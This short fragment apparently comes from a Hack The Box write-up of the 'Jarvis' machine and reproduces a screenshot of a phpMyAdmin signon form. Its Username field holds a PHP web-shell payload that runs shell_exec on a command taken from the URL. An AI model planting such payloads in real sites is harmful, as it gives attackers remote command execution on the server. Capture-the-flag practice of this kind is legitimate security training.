 jarvis.htb/phpmyadmin/examples/signon.php
HTB
Username: shell_exec($_GET["cmd"]); ?>
Password:
Host: (will use the one from config.inc.php by default)
Port: (will use the one from config.inc.php by default)
Submit Query